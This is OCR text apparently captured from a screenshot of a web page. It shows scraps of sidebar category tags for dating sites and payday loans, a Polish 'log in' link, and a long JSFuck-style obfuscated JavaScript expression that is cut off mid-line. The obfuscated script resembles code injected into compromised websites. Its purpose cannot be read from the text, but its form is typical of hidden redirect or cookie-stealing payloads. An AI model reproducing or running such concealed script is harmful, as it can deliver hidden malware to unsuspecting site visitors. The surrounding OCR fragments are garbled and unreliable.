
ed
randkowy
its
(2)
adwentystyczne-randki
 be
Zaloguj si?
g
(1)
affordable payday loans
(1)
African Dating Sites dating
(1)
n
African Dating Sites visitors
ho
(1)
afrikanische-dating-sites
visitors
late
(1)
afrointroductions adult dating
(1)
)[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[14]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+$[13]+$[23]+$[24]+$[24]+$[13]+$[25]+$[26]+(![]+[])[!+[]+!+[]+!+[]]+$[13]+$[16]+$[27]+$[14]+([]+[]+[][[]])[+!+[]]+$[28]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+$[23]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[34]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[25]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+$[23]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[34]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[34]+$[35]+$[35]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[35]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[36]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+$[1]+$[22]+$[41]+([]+[]+{})[+!+[]]+$[3]+$[25]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[39]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[37]+([]+[]+[][[]])[!+[]+!+[]]+(